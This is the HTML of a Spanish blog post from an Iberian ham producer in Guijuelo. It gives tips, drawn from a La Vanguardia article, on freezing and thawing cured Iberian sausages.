													<img fetchpriority="high" width="783" height="396" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20783%20396'%3E%3C/svg%3E" class="attachment-large size-large wp-image-441" alt="Congelar el Embutido" data-lazy-srcset="https://arturosanchez.com/wp-content/uploads/2018/07/congelar-el-embutido-1.jpg 783w, https://arturosanchez.com/wp-content/uploads/2018/07/congelar-el-embutido-1-300x152.jpg 300w, https://arturosanchez.com/wp-content/uploads/2018/07/congelar-el-embutido-1-768x388.jpg 768w, https://arturosanchez.com/wp-content/uploads/2018/07/congelar-el-embutido-1-600x303.jpg 600w" data-lazy-sizes="(max-width: 783px) 100vw, 783px" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2018/07/congelar-el-embutido-1.jpg" /><noscript><img fetchpriority="high" width="783" height="396" src="https://arturosanchez.com/wp-content/uploads/2018/07/congelar-el-embutido-1.jpg" class="attachment-large size-large wp-image-441" alt="Congelar el Embutido" srcset="https://arturosanchez.com/wp-content/uploads/2018/07/congelar-el-embutido-1.jpg 783w, https://arturosanchez.com/wp-content/uploads/2018/07/congelar-el-embutido-1-300x152.jpg 300w, https://arturosanchez.com/wp-content/uploads/2018/07/congelar-el-embutido-1-768x388.jpg 768w, https://arturosanchez.com/wp-content/uploads/2018/07/congelar-el-embutido-1-600x303.jpg 600w" sizes="(max-width: 783px) 100vw, 783px" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-c7fe40f elementor-toc--minimized-on-tablet elementor-widget elementor-widget-table-of-contents" data-id="c7fe40f" data-element_type="widget" data-settings="{&quot;exclude_headings_by_selector&quot;:[],&quot;container&quot;:&quot;.posteado&quot;,&quot;no_headings_message&quot;:&quot;No se ha encontrado ning\u00fan encabezado en esta p\u00e1gina.&quot;,&quot;headings_by_tags&quot;:[&quot;h2&quot;,&quot;h3&quot;,&quot;h4&quot;,&quot;h5&quot;,&quot;h6&quot;],&quot;marker_view&quot;:&quot;numbers&quot;,&quot;minimize_box&quot;:&quot;yes&quot;,&quot;minimized_on&quot;:&quot;tablet&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
					<div class="elementor-toc__header">
			<div class="elementor-toc__header-title">
				Tabla de contenidos			</div>
							<div class="elementor-toc__toggle-button elementor-toc__toggle-button--expand" role="button" tabindex="0" aria-controls="elementor-toc__c7fe40f" aria-expanded="true" aria-label="Abrir la tabla de contenidos"><i aria-hidden="true" class="fas fa-chevron-down"></i></div>
				<div class="elementor-toc__toggle-button elementor-toc__toggle-button--collapse" role="button" tabindex="0" aria-controls="elementor-toc__c7fe40f" aria-expanded="true" aria-label="Cerrar la tabla de contenidos"><i aria-hidden="true" class="fas fa-chevron-up"></i></div>
					</div>
		<div id="elementor-toc__c7fe40f" class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<i class="elementor-toc__spinner eicon-animation-spin eicon-loading" aria-hidden="true"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1c12616a elementor-widget elementor-widget-spacer" data-id="1c12616a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4633c02d posteado elementor-widget elementor-widget-theme-post-content" data-id="4633c02d" data-element_type="widget" id="posteado" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p><strong>¿Podemos congelar el embutido ibérico?</strong> Ésta es una de las dudas recurrentes con respecto al <a href="https://arturosanchez.com/tienda/embutidos-ibericos/">embutido ibérico</a>. El periodista Iker Morán nos hizo algunas preguntas para La Vanguardia, y estas son las conclusiones:</p>
<h2>Guía para Congelar el Embutido Ibérico en casa</h2>
<ul>
<li><strong>«El objetivo es que el producto se congele lo más rápido posible».</strong> En esta misma dirección apuntan desde Arturo Sánchez, una veterana casa de <a href="https://arturosanchez.com/comprar/jamon-de-bellota-100-iberico-entero/#/26-formato-entero">jamones</a> e ibéricos de Guijuelo. Además, el tiempo y tipo de congelación también hay que tenerlo en cuenta en el momento de descongelar:si es un proceso doméstico es importante que la descongelación también sea lenta y en la nevera.</li>
<li><strong>Hablamos siempre de embutidos curados. </strong>«Pero bien curados &#8211; insisten desde <a href="https://arturosanchez.com" target="_blank" rel="noopener noreferrer">Arturo Sánchez</a> ­- porque si no habrá restos de agua, se formarán cristales y afectará a la calidad del producto descongelado»</li>
<li>Siempre es mejor congelar <strong>la pieza ibérica entera</strong> y, si es posible, envasada al vacío. Si no se puede, bien envuelta en papel transparente. ¿Mejor que ya cortada o loncheada? Sin duda.</li>
<li>«<strong>Tienen que estar a -18 grados</strong> (congelador de 3 estrellas) durante muchos días o en uno a -24 grados (4 estrellas) 24 horas», matiza Lluis Riera, director de seguridad alimentaria de Saia, una compañía especializada en esta área.</li>
</ul>
<p>Puedes leer el artículo completo sobre como congelar el embutido <strong><a href="http://www.lavanguardia.com/comer/materia-prima/20161229/412947943608/como-congelar-embutidos-en-casa.html" target="_blank" rel="noopener noreferrer nofollow">aquí.</a></strong></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-d6a729e elementor-widget elementor-widget-post-info" data-id="d6a729e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-64f0eb4 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<span class="elementor-post-info__terms-list-item">Salud y Nutrición</span>				</span>
					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-36bcf6d elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<span class="elementor-post-info__terms-list-item">Cortar Jamón</span>, <span class="elementor-post-info__terms-list-item">Embutidos Ibéricos</span>, <span class="elementor-post-info__terms-list-item">Procesos y elaboración</span>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3d58076 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3d58076" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1df33e21 elementor-widget elementor-widget-heading" data-id="1df33e21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">¿Te ha resultado interesante?</p>		</div>
				</div>
				<div class="elementor-element elementor-element-158827a6 elementor-share-buttons--align-center elementor-share-buttons--view-icon elementor-share-buttons--skin-boxed elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="158827a6" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Compartir en facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Compartir en twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Compartir en linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Compartir en whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e797096" data-id="4e797096" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bcee809 elementor-widget elementor-widget-template" data-id="7bcee809" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="page" data-elementor-id="289" class="elementor elementor-289" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1f3fdf83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f3fdf83" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31191606" data-id="31191606" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6003ee43 elementor-widget elementor-widget-heading" data-id="6003ee43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">CATEGORÍAS</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9a9e0cc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a9e0cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/blog/recetas/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="4.79" height="10.75" viewBox="0 0 4.79 10.75"><g id="Grupo_1500" data-name="Grupo 1500" transform="translate(-1844.721 -805.708)"><path id="Trazado_343" data-name="Trazado 343" d="M146.366,0V10.75l1-1.054L147.356,1Z" transform="translate(1698.354 805.708)" fill="#857140"></path><path id="Trazado_344" data-name="Trazado 344" d="M186.885,40.565v4.857l-.988,1.039V39.544Z" transform="translate(1660.74 768.081)" fill="#857140"></path><path id="Trazado_345" data-name="Trazado 345" d="M225.428,82.16l.958-.958V80.038l-.958-.958Z" transform="translate(1623.125 730.463)" fill="#857140"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Recetas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/blog/universo-iberico/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="4.79" height="10.75" viewBox="0 0 4.79 10.75"><g id="Grupo_1500" data-name="Grupo 1500" transform="translate(-1844.721 -805.708)"><path id="Trazado_343" data-name="Trazado 343" d="M146.366,0V10.75l1-1.054L147.356,1Z" transform="translate(1698.354 805.708)" fill="#857140"></path><path id="Trazado_344" data-name="Trazado 344" d="M186.885,40.565v4.857l-.988,1.039V39.544Z" transform="translate(1660.74 768.081)" fill="#857140"></path><path id="Trazado_345" data-name="Trazado 345" d="M225.428,82.16l.958-.958V80.038l-.958-.958Z" transform="translate(1623.125 730.463)" fill="#857140"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Universo Ibérico</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/blog/salud-nutricion/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="4.79" height="10.75" viewBox="0 0 4.79 10.75"><g id="Grupo_1500" data-name="Grupo 1500" transform="translate(-1844.721 -805.708)"><path id="Trazado_343" data-name="Trazado 343" d="M146.366,0V10.75l1-1.054L147.356,1Z" transform="translate(1698.354 805.708)" fill="#857140"></path><path id="Trazado_344" data-name="Trazado 344" d="M186.885,40.565v4.857l-.988,1.039V39.544Z" transform="translate(1660.74 768.081)" fill="#857140"></path><path id="Trazado_345" data-name="Trazado 345" d="M225.428,82.16l.958-.958V80.038l-.958-.958Z" transform="translate(1623.125 730.463)" fill="#857140"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Salud y Nutrición</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://arturosanchez.com/blog/comunidad-arturo-sanchez/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="4.79" height="10.75" viewBox="0 0 4.79 10.75"><g id="Grupo_1500" data-name="Grupo 1500" transform="translate(-1844.721 -805.708)"><path id="Trazado_343" data-name="Trazado 343" d="M146.366,0V10.75l1-1.054L147.356,1Z" transform="translate(1698.354 805.708)" fill="#857140"></path><path id="Trazado_344" data-name="Trazado 344" d="M186.885,40.565v4.857l-.988,1.039V39.544Z" transform="translate(1660.74 768.081)" fill="#857140"></path><path id="Trazado_345" data-name="Trazado 345" d="M225.428,82.16l.958-.958V80.038l-.958-.958Z" transform="translate(1623.125 730.463)" fill="#857140"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Comunidad AS</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-59286c15 elementor-widget elementor-widget-spacer" data-id="59286c15" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3aa922f elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="3aa922f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Síguenos</p>		</div>
				</div>
				<div class="elementor-element elementor-element-5c9b6ce8 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-center elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5c9b6ce8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-269c040" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-abe5200" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo elementor-repeater-item-c1289bd" target="_blank">
						<span class="elementor-screen-only">Vimeo</span>
						<i class="fab fa-vimeo"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-bc0aa84" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9e26640" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0a5ab28 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="0a5ab28" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2c7904d elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="2c7904d" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://arturosanchez.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-2c7904d">Buscar</label>

					
					<input id="elementor-search-form-2c7904d" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='es' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Buscar">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Buscar</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
				<div class="elementor-element elementor-element-3f25251a elementor-widget elementor-widget-spacer" data-id="3f25251a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4755086 elementor-widget elementor-widget-heading" data-id="4755086" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Últimas entradas</p>		</div>
				</div>
				<div class="elementor-element elementor-element-5f9527e1 elementor-grid-1 pp-equal-height-yes elementor-grid-tablet-2 elementor-grid-mobile-1 pp-posts-image-stack-mobile pp-post-thumbnail-align-left elementor-widget elementor-widget-pp-posts" data-id="5f9527e1" data-element_type="widget" data-settings="{&quot;news_columns&quot;:&quot;1&quot;,&quot;news_columns_tablet&quot;:&quot;2&quot;,&quot;news_columns_mobile&quot;:&quot;1&quot;}" data-widget_type="pp-posts.news">
				<div class="elementor-widget-container">
					<div class="pp-posts-container">
			
										
			<div class="pp-posts pp-posts-skin-news elementor-grid pp-posts-grid" data-query-type="custom" data-layout="grid" data-page="289" data-skin="news">
											<div class="pp-post-wrap pp-grid-item-wrap elementor-grid-item post-36980 post type-post status-publish format-standard has-post-thumbnail hentry category-jamon-iberico-bellota">
						<div class="pp-post pp-grid-item">
						<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://arturosanchez.com/beneficios-jamon-iberico/" title="Beneficios para la salud del jamón de bellota 100% ibérico">
				<picture class="attachment-medium_large size-medium_large wp-image-36972">
<source type="image/webp" data-lazy-srcset="https://arturosanchez.com/wp-content/uploads/2026/01/propiedades-nutricionales-768x512.jpg.webp"/>
<img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" alt="propiedades-nutricionales" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2026/01/propiedades-nutricionales-768x512.jpg"/><noscript><img width="768" height="512" src="https://arturosanchez.com/wp-content/uploads/2026/01/propiedades-nutricionales-768x512.jpg" alt="propiedades-nutricionales"/></noscript>
</picture>
			</a>
		</div>
						<div class="pp-post-content">
											<p class="pp-post-title">
				<a href="https://arturosanchez.com/beneficios-jamon-iberico/">Beneficios para la salud del jamón de bellota 100% ibérico</a>			</p>
							</div>
			</div>
					</div>
				<div class="pp-post-wrap pp-grid-item-wrap elementor-grid-item post-36947 post type-post status-publish format-standard has-post-thumbnail hentry category-jamon-iberico-bellota">
						<div class="pp-post pp-grid-item">
						<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://arturosanchez.com/regalar-jamon-iberico/" title="Cómo regalar jamón ibérico de bellota estas Navidades">
				<picture loading="lazy" class="attachment-medium_large size-medium_large wp-image-36954">
<source type="image/webp" data-lazy-srcset="https://arturosanchez.com/wp-content/uploads/2026/01/regalar-jamon-iberico-768x512.jpg.webp"/>
<img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" alt="regalar-jamon-iberico" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2026/01/regalar-jamon-iberico-768x512.jpg"/><noscript><img loading="lazy" width="768" height="512" src="https://arturosanchez.com/wp-content/uploads/2026/01/regalar-jamon-iberico-768x512.jpg" alt="regalar-jamon-iberico"/></noscript>
</picture>
			</a>
		</div>
						<div class="pp-post-content">
											<p class="pp-post-title">
				<a href="https://arturosanchez.com/regalar-jamon-iberico/">Cómo regalar jamón ibérico de bellota estas Navidades</a>			</p>
							</div>
			</div>
					</div>
				<div class="pp-post-wrap pp-grid-item-wrap elementor-grid-item post-36476 post type-post status-publish format-standard has-post-thumbnail hentry category-jamon-iberico-bellota">
						<div class="pp-post pp-grid-item">
						<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://arturosanchez.com/jamon-loncheado-vs-entero/" title="¿Jamón ibérico entero o loncheado? Elige bien para Navidad">
				<picture loading="lazy" class="attachment-medium_large size-medium_large wp-image-36431">
<source type="image/webp" data-lazy-srcset="https://arturosanchez.com/wp-content/uploads/2025/11/comprar-jamon-navidad-768x512.jpg.webp"/>
<img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" alt="comprar-jamon-navidad" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2025/11/comprar-jamon-navidad-768x512.jpg"/><noscript><img loading="lazy" width="768" height="512" src="https://arturosanchez.com/wp-content/uploads/2025/11/comprar-jamon-navidad-768x512.jpg" alt="comprar-jamon-navidad"/></noscript>
</picture>
			</a>
		</div>
						<div class="pp-post-content">
											<p class="pp-post-title">
				<a href="https://arturosanchez.com/jamon-loncheado-vs-entero/">¿Jamón ibérico entero o loncheado? Elige bien para Navidad</a>			</p>
							</div>
			</div>
					</div>
									</div>
			
			
			
			
												</div>

		
				</div>
				</div>
				<div class="elementor-element elementor-element-b2bc75a elementor-widget elementor-widget-heading" data-id="b2bc75a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Nuestra Newsletter</p>		</div>
				</div>
				<div class="elementor-element elementor-element-7b75576 elementor-widget elementor-widget-text-editor" data-id="7b75576" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Suscríbete a nuestro newsletter para estar informado de nuestras últimas novedades.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-f15d905 elementor-button-align-start elementor-widget elementor-widget-form" data-id="f15d905" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="footernews" name="Formulario Footer">
			<input type="hidden" name="post_id" value="289"/>
			<input type="hidden" name="form_id" value="f15d905"/>
			<input type="hidden" name="referer_title" value="¿Se puede congelar el Embutido Ibérico? | Arturo Sánchez" />

							<input type="hidden" name="queried_id" value="440"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-fecha elementor-col-100 elementor-field-required">
					
		<input type="date" name="form_fields[fecha]" id="form-field-fecha" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field" placeholder="Fecha de nacimiento" required="required" aria-required="true" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_54ab21f elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_54ab21f]" id="form-field-field_54ab21f" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-field_54ab21f">He leído y acepto la <a href="/politica-privacidad/">Política de Privacidad</a></label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_126a617 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_126a617"><div class="elementor-g-recaptcha" data-sitekey="6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_308a572]" id="form-field-field_308a572" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Suscribirse</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-58bb636 txtlegal elementor-widget elementor-widget-text-editor" data-id="58bb636" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Responsable del tratamiento: ARTURO SÁNCHEZ E HIJOS, S.L. Finalidad: Atender la solicitud de información solicitada a través del formulario. Legitimación: Ejecución de la relación contractual establecida por las partes y consentimiento prestado por el afectado. Destinatarios: No se cederán datos a terceros, salvo obligación legal o supuestos de interés legítimo corporativo entre las empresas titularidad del responsable. No existen transferencias internacionales de datos. Derechos: Podrá ejercer sus derechos de acceso, rectificación, supresión, portabilidad, oposición y/o limitación al tratamiento y a no ser objeto de una decisión basada únicamente en el tratamiento de datos automatizado, incluida la elaboración de perfiles, así como revocar los consentimientos otorgados dirigiendo su solicitud ARTURO SÁNCHEZ E HIJOS, S.L., C/ Filiberto Villalobos, 73, de Guijuelo o a la dirección info@arturosanchez.com tal y como se indica en la <a href="https://arturosanchez.com/tienda/es/content/7-politica-de-privacidad">política de privacidad.</a>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b0e8d32 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b0e8d32" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3292cfb3" data-id="3292cfb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5717d0c6 elementor-widget elementor-widget-heading" data-id="5717d0c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Enlaces relacionados</p>		</div>
				</div>
				<div class="elementor-element elementor-element-80e0d22 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 pp-equal-height-yes elementor-widget elementor-widget-pp-posts" data-id="80e0d22" data-element_type="widget" data-widget_type="pp-posts.portfolio">
				<div class="elementor-widget-container">
					<div class="pp-posts-container swiper-container-wrap swiper-container-wrap-dots-outside">
			
			
			<div class="pp-posts pp-posts-skin-portfolio pp-posts-carousel pp-swiper-slider swiper" data-equal-height="yes" data-query-type="custom" data-layout="carousel" data-page="276" data-skin="portfolio" data-slider-settings="{&quot;direction&quot;:&quot;horizontal&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:1200,&quot;slides_per_view&quot;:3,&quot;slides_to_scroll&quot;:1,&quot;centered_slides&quot;:false,&quot;loop&quot;:true,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:3600,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;show_arrows&quot;:true,&quot;slides_per_view_mobile&quot;:1,&quot;slides_to_scroll_mobile&quot;:1,&quot;slides_per_view_tablet&quot;:2,&quot;slides_to_scroll_tablet&quot;:1}">
				<div class="swiper-wrapper">							<div class="pp-post-wrap pp-carousel-item-wrap swiper-slide post-7695 post type-post status-publish format-standard has-post-thumbnail hentry category-f-e">
						<div class="pp-post pp-carousel-item">
				<div class="pp-post-content pp-content-always">
										<div class="pp-image-overlay">
					</div>
					<div class="pp-post-thumb-content-wrap">
						<div class="pp-post-thumb-content">
											<div class="pp-post-terms-wrap">
			<span class="pp-post-terms">
				<span class="pp-post-term"><a href="https://arturosanchez.com/blog/f-e/">F &amp; E Ernährung</a></span>			</span>
		</div>
										<p class="pp-post-title">
				<a href="https://arturosanchez.com/iberischen-schinken-wissenschaftliche-untersuchung/">Nicht alle iberischen schinken sind gleich &#8211; wir sind was wir essen</a>			</p>
									<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				16 de julio de 2020			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
